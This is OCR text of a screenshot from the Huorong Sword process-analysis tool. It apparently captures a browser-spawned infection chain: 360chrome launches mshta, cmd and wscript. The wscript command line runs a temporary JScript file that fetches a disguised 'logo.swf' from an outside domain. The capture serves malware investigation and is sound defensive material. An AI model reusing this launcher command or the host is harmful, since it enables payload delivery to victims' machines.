 火绒剑-互联网安全分析软件
系统 进程 启动项 内核 钩子扫描 服务 驱动 网络 文件 注册表
视图 文件属性 查看文件 结束进程
进程详细信息
进程 任务组 线程 TCP/IP
映像
Microsoft ? Windows Based Script Host
Microsoft Corporation
名字: wscript.exe
版本: 5.8.7600.16385
路径:
C:\Windows\SysWOW64\wscript.exe
命令行:
wscript //B //E:JScript 04712.tmp "BB7BBB62FD9C76D5DDF37F17DDC3E7FF" "http://www.ce56b.cn/logo.swf" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)"
进程ID: 3456 处理器: 32bit
父进程ID: 3504<Non-existent Process> 会话ID: 1
启动时间: 00:47:12:993 状态: Dead
用户: WIN-U3F8LNSPQNA\Administrator
当前目录:
C:\Windows\SysWOW64\
网络通信
TCP 发送: TCP 接收:
UDP 发送: UDP 接收:
关闭
360chrome.exe 4572 4572 360.cn 360极速浏览器 C:\Users\Administrator\AppData\Local\360Chrome\Chrome\Application\360chrome.exe
360chrome.exe 4644 4572 360.cn 360极速浏览器 C:\Users\Administrator\AppData\Local\360Chrome\Chrome\Application\360chrome.exe
360chrome.exe 4704 4572 360.cn 360极速浏览器 C:\Users\Administrator\AppData\Local\360Chrome\Chrome\Application\360chrome.exe
360chrome.exe 3376 4572 360.cn 360极速浏览器 C:\Users\Administrator\AppData\Local\360Chrome\Chrome\Application\360chrome.exe
mshta.exe 4580 3376 Microsoft Corporation Microsoft (R) HTML 应用程序主机 C:\Windows\SysWOW64\mshta.exe
cmd.exe 3504 3376 Microsoft Corporation Windows 命令处理程序 C:\Windows\SysWOW64\cmd.exe
wscript.exe 3456 3376 Microsoft Corporation Microsoft ? Windows Based Script Host C:\Windows\SysWOW64\wscript.exe
cmd.exe 3848 3376 Microsoft Corporation Windows 命令处理程序 C:\Windows\SysWOW64\cmd.exe